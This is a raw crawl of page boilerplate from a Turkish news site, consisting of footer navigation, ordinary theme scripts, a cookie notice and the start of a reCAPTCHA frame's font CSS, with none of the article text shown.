</a></div></div></div></div><div class="elementor-element elementor-element-d7263ff elementor-widget elementor-widget-w-verticalmenu" data-id="d7263ff" data-element_type="widget" data-widget_type="w-verticalmenu.default"><div class="elementor-widget-container"><div id="th90-block_5" class="th90-block block-vmenu box-wrap box-disable have-heading"><div class="widget-heading"><h4 class="title">Yardımcı Bağlantılar</h4></div><nav class="mobile-menu-wrap"><ul id="menu-yardimci-baglantilar" class="nav-mobile"><li id="menu-item-24141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24141"><a href="https://yazbuz.com/kunye/"><span class="menu-text">Künye</span></a><span class="menu-item-space"></span></li><li id="menu-item-24142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24142"><a href="https://yazbuz.com/kvkk-metni/"><span class="menu-text">KVKK Metni</span></a><span class="menu-item-space"></span></li></ul></nav></div></div></div></div></div><div class="elementor-element elementor-element-02ff766 is-skin bg-el bg-light e-flex e-con-boxed sticky-no nochange-no bg-no bg-no box-no e-con e-parent" data-id="02ff766" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-0806ed4 text-left elementor-widget elementor-widget-e-copyright" data-id="0806ed4" data-element_type="widget" data-widget_type="e-copyright.default"><div class="elementor-widget-container"><div class="copyright-wrapper">
<span>Copyright © 2026 Yazbuz.com | Tüm Hakları Saklıdır.</span></div></div></div></div></div></div></div></footer><div class="fly-trigger totop-fly"><div class="totop-trigger button btn-content_icon btn-tiny btn-white">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l73.4-73.4V480c0 17.7 14.3 32 32 32s32-14.3 32-32V109.3l73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"/></svg></span></div></div><div class="fly-trigger skin-fly"><div class="skin-btn"><div class="skin-trigger trigger-dark button btn-content_icon btn-tiny btn-color">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M223.5 32C100 32 0 132.3 0 256s100 224 223.5 224c60.6 0 115.5-24.2 155.8-63.4 5-4.9 6.3-12.5 3.1-18.7s-10.1-9.7-17-8.5c-9.8 1.7-19.8 2.6-30.1 2.6-96.9 0-175.5-78.8-175.5-176 0-65.8 36-123.1 89.3-153.3 6.1-3.5 9.2-10.5 7.7-17.3s-7.3-11.9-14.3-12.5c-6.3-.5-12.6-.8-19-.8z"/></svg></span></div><div class="skin-trigger trigger-light button btn-content_icon btn-tiny btn-color">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18a6 6 0 1 1 0-12 6 6 0 0 1 0 12ZM11 1h2v3h-2V1Zm0 19h2v3h-2v-3ZM3.515 4.929l1.414-1.414L7.05 5.636 5.636 7.05 3.515 4.93ZM16.95 18.364l1.414-1.414 2.121 2.121-1.414 1.414-2.121-2.121Zm2.121-14.85 1.414 1.415-2.121 2.121-1.414-1.414 2.121-2.121ZM5.636 16.95l1.414 1.414-2.121 2.121-1.414-1.414 2.121-2.121ZM23 11v2h-3v-2h3ZM4 11v2H1v-2h3Z"/></svg></span></div></div></div></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/atlas-child/*","/wp-content/themes/atlas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div><div class="search-popup bg-transparent is-skin bg-light"><div class="search-popup-wrap"><div class="search-popup-form"><form role="search" method="get" class="search-form" action="https://yazbuz.com/"><input type="search" id="search-form-6977578c4f3b5" placeholder="Anahtar kelimeyi girin..." class="search-input" value="" name="s"><button type="submit" class="search-button">
Arama	</button></form></div><div class="search-result"><div class="posts-container"><div class="posts-list post-list-columns"></div></div></div></div><div class="search-popup-close">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m12 10.586 4.95-4.95 1.415 1.415-4.95 4.95 4.95 4.95-1.415 1.414-4.95-4.95-4.95 4.95-1.413-1.415 4.95-4.95-4.95-4.95L7.05 5.638l4.95 4.95Z"/></svg></span></div><div class="search-overlay"></div></div><aside class="offcanvas is-skin bg-sec bg-light"><div class="offcanvas-inner"><div class="offcanvas-head"><div class="offcanvas-logo">
<a href="https://yazbuz.com/" class="logo-site logo" title="Yazbuz.com"><img class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><a href="https://yazbuz.com/" class="logo-site logo_dark" title="Yazbuz.com"><img class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a></div><div class="offcanvas-close">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m12 10.586 4.95-4.95 1.415 1.415-4.95 4.95 4.95 4.95-1.415 1.414-4.95-4.95-4.95 4.95-1.413-1.415 4.95-4.95-4.95-4.95L7.05 5.638l4.95 4.95Z"/></svg></span></div></div><nav class="mobile-menu-wrap"><ul id="menu-ana-menu-yazbuz-1" class="nav-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6007"><a href="https://yazbuz.com/haberler/"><span class="menu-text">HABERLER</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6000"><a href="https://yazbuz.com/gundem/"><span class="menu-text">GÜNDEM</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24193"><a href="https://yazbuz.com/siyaset/"><span class="menu-text">SİYASET</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6001"><a href="https://yazbuz.com/spor/"><span class="menu-text">SPOR</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11936"><a href="https://yazbuz.com/ekonomi/"><span class="menu-text">EKONOMİ</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008"><a href="https://yazbuz.com/finans/"><span class="menu-text">FİNANS</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://yazbuz.com/saglik/"><span class="menu-text">SAĞLIK</span></a><span class="menu-item-space"></span></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6003"><a href="https://yazbuz.com/bilim/"><span class="menu-text">BİLİM</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://yazbuz.com/felsefe/"><span class="menu-text">FELSEFE</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16340"><a href="https://yazbuz.com/psikoloji/"><span class="menu-text">PSİKOLOJİ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://yazbuz.com/sosyoloji/"><span class="menu-text">SOSYOLOJİ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11938"><a href="https://yazbuz.com/tarih-bilim/"><span class="menu-text">TARİH</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://yazbuz.com/youtube/"><span class="menu-text">YOUTUBE</span></a><span class="menu-item-space"></span></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6004"><a href="https://yazbuz.com/teknoloji/"><span class="menu-text">TEKNOLOJİ</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24191"><a href="https://yazbuz.com/macos/"><span class="menu-text">MacOS</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24192"><a href="https://yazbuz.com/pc/"><span class="menu-text">PC</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11939"><a href="https://yazbuz.com/oyun/"><span class="menu-text">OYUN</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24194"><a href="https://yazbuz.com/yapay-zeka/"><span class="menu-text">YAPAY ZEKA</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11942"><a href="https://yazbuz.com/sanat/"><span class="menu-text">SANAT</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11941"><a href="https://yazbuz.com/edebiyat/"><span class="menu-text">EDEBİYAT</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12216"><a href="https://yazbuz.com/muzik/"><span class="menu-text">MÜZİK</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6038"><a href="https://yazbuz.com/sinema/"><span class="menu-text">SİNEMA</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6005"><a href="https://yazbuz.com/ne-ne-degildir/"><span class="menu-text">NE, NE DEĞİLDİR?</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18944"><a href="https://yazbuz.com/bakim/"><span class="menu-text">BAKIM</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18946"><a href="https://yazbuz.com/bitkiler/"><span class="menu-text">BİTKİLER</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19934"><a href="https://yazbuz.com/evcil-hayvan/"><span class="menu-text">EVCİL HAYVAN</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12215"><a href="https://yazbuz.com/kariyer/"><span class="menu-text">KARİYER</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11943"><a href="https://yazbuz.com/seyahat/"><span class="menu-text">SEYAHAT</span></a></li></ul></li></ul></nav></div></aside><div class="offcanvas-overlay"></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"https:\/\/yazbuz.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Spor","@id":"https:\/\/yazbuz.com\/spor\/"}},{"@type":"ListItem","position":3,"item":{"name":"D\u00fcnyadaki \u0130lk Futbol Tak\u0131m\u0131 Hangisidir?","@id":"https:\/\/yazbuz.com\/dunyadaki-ilk-futbol-takimi-hangisidir"}}]}</script><div class="reading-indicator"></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script src="https://yazbuz.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script src="https://yazbuz.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script src="https://yazbuz.com/wp-content/plugins/faq-schema-for-pages-and-posts//js/frontend.js?ver=2.0.0" id="wp-faq-schema-frontend-js"></script> <script id="toc-front-js-extra">var tocplus = {"visibility_show":"g\u00f6ster","visibility_hide":"gizle","width":"Auto"};
//# sourceURL=toc-front-js-extra</script> <script src="https://yazbuz.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script> <script src="https://yazbuz.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script> <script src="https://yazbuz.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script> <script src="https://yazbuz.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script> <script src="https://yazbuz.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script> <script src="https://yazbuz.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/slick.min.js?ver=6.9" id="slick-js"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/lazysizes.min.js?ver=6.9" id="lazysizes-js"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/ls.parent-fit.min.js?ver=6.9" id="ls.parent-fit-js"></script> <script src="https://yazbuz.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/venobox.min.js?ver=6.9" id="venobox-js"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/theia-sticky-sidebar.min.js?ver=6.9" id="theia-sticky-sidebar-js"></script> <script id="th90-scripts-js-extra">var th90 = {"is_rtl":"","ajaxurl":"https://yazbuz.com/wp-admin/admin-ajax.php","lightbox_image":"1","lightbox_gallery":"1","no_results":"Nothing Found","is_singular":"1","is_singular_post":"1","singlePostTitle":"D\u00fcnyadaki \u0130lk Futbol Tak\u0131m\u0131 Hangisidir?","nowReadTitle":"\u015eimdi Oku: ","nowReadTime":"3 dakika \u00f6nce","is_sticky_header":"1","sticky_header_behav":"sticky-show-both","sticky_template":"","search_desc_enter":"Please enter at least 3 characters","search_desc_result":"Results for your search","svg_loader":"","elementor_posts_css":["https://yazbuz.com/wp-content/uploads/elementor/css/post-23188.css?ver=1769330095","https://yazbuz.com/wp-content/uploads/elementor/css/post-23953.css?ver=1769330096","https://yazbuz.com/wp-content/uploads/elementor/css/post-23756.css?ver=1769330096"],"svg_arrow_left":"\u003Cspan class=\"icon-svg\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"M10.8284 12.0007L15.7782 16.9504L14.364 18.3646L8 12.0007L14.364 5.63672L15.7782 7.05093L10.8284 12.0007Z\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003C/span\u003E","svg_arrow_right":"\u003Cspan class=\"icon-svg\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"m13.171 12-4.95-4.95 1.415-1.413L16 12l-6.364 6.364-1.414-1.415 4.95-4.95Z\"/\u003E\u003C/svg\u003E\u003C/span\u003E","svg_pulse":"\u003Cspan class=\"icon-svg\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"m9 7.539 6 14L18.66 13H23v-2h-5.66L15 16.461l-6-14L5.34 11H1v2h5.66L9 7.539Z\"/\u003E\u003C/svg\u003E\u003C/span\u003E","stickyMarginBottom":"35"};
//# sourceURL=th90-scripts-js-extra</script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/th90-scripts.js?ver=6.9" id="th90-scripts-js"></script> <script src="https://yazbuz.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script> <script defer src="https://yazbuz.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script> <script src="https://yazbuz.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script> <script src="https://yazbuz.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script> <script src="https://yazbuz.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script src="https://yazbuz.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/viewportchecker.min.js?ver=6.9" id="viewportchecker-js"></script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Web sitemizde size en iyi deneyimi sunabilmemiz için çerezleri kullanıyoruz. Bu siteyi kullanmaya devam ederseniz, bunu kabul ettiğinizi varsayarız.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Tamam" style="background-color: #00a99d">Tamam</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Hayır"></button></div></div></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 15:01:16 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 15:01:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldb1nkmAAAAAMxVOBrQozVhSZUfXt3QLe9bH0gz&co=aHR0cHM6Ly95YXpidXouY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=rsr3xuujxlsc
body_size: 49633
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
